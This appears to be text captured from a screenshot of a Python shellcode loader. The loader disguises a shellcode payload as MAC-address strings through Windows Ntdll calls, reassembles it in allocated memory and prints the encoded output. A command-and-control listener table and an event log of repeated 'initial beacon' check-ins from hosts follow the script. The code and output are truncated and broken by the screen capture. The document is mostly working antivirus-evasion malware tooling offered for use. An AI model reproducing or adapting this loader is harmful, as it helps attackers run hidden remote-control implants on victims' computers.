 shellcode_loader.py
payload64.py
2 13 2
1 import ctypes
2
3
4 shellcode = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x5
5 macmem = ctypes.windll.kernel32.VirtualAlloc(0,len(shellcode)/6*17,0x3000,0x40)
6 for i in range(len(shellcode)/6):
7 bytes_a = shellcode[i*6:6+i*6]
8 ctypes.windll.Ntdll.RtlEthernetAddressToStringA(bytes_a, macmem+i*17)
9 a = ctypes.string_at(macmem, len(shellcode) * 3 - 1)
10 print(a)
11
12
13 list = []
14 for i in range(len(shellcode)/6):
15 d = ctypes.string_at(macmem+i*17,17)
16 list.append(d)
17 print(list)
18
19
20 ptr = ctypes.windll.kernel32.VirtualAlloc(0,len(list)*6,0x3000,0x04)
21 rwxpage = ptr
22 for i in range(len(list)):
23 ctypes.windll.Ntdll.RtlEthernetStringToAddressA(list[i], list[i], rwxpage)
24 rwxpage += 6
shellcode_loader
D:\ProgramData\Anaconda3\envs\python2\python.exe C:/Users/lcg17/Desktop/cs/shellcode_
FC-48-83-E4-F0-E8C8-00-00-00-41-5141-50-52-51-56-4831-D2-65-48-8B-5260-48-8B-52-18-48
['FC-48-83-E4-F0-E8', 'C8-00-00-00-41-51', '41-50-52-51-56-48', '31-D2-65-48-8B-52',
external internal listener user computer note process pid arch last
218.56.33.... 192.168.1... test XG DESKTOP-... python.exe 14680 x64 6s
Event Log X
06/08 12:59:52 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)
06/08 13:17:44 *** initial beacon from 123456@192.168.10.125 (123456-PC)
06/08 13:29:39 *** xiaogang1 has left.
06/08 14:05:29 *** xiaogang1 has joined.
06/08 14:06:14 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)
06/08 15:53:56 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)
06/08 15:54:10 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)
06/08 16:45:07 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)
06/08 16:54:43 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)
06/08 17:00:32 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)
06/08 17:00:36 *** xiaogang1 reset the data model.
06/08 17:00:53 *** initial beacon from XG@192.168.10.1 (DESKTOP-XG)